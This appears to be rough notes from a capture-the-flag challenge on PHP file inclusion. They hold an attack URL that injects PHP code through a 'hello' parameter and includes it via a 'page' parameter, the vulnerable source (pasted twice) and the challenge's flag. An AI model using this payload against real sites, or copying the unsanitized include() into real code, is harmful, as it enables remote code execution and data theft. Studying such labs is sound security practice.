 192.168.100.161:50281/?page=h
192.168.100.161:50281/?page=http://127.0.0.1/index.php/?hello=<?show_source("fl4gisisish3r3.php");?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
$page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>